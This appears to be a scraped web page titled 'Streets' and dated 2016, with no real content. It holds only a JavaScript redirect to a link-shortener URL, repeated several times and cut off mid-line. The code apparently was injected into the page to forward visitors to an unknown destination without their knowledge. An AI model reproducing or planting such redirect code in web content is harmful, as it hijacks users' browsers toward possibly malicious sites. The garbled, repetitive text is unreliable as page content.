
Streets
September 6, 2016
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...